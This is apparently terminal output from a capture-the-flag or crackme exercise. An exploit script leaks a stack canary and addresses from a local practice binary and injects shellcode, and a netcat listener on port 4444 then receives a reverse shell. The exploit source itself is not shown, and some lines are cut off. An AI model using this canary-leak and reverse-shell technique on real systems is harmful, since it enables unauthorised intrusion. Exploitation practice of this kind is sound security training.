 $ python exploit.py
[*] '/ challenge'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
[+] Starting local process '/ cha
b'd47\x96\r\xfb\xb3@\xa5\xf7\xd4\xff\x7f\n'
the canary is: 0xb3fb0d9637346400
The leaked stack address is: 0x7fffd4f7a540
The stack address that will have our shellcode is: 0x7fffd4f7a4b0
[*] Switching to interactive mode
Insert input:
You said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Goodbye..
[*] Got EOF while reading in interactive
$
(lilith@Arch)-[~/projects/C/crackme]
$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 1 56604
id
uid=1000(lilith) gid=1000(lilith) grou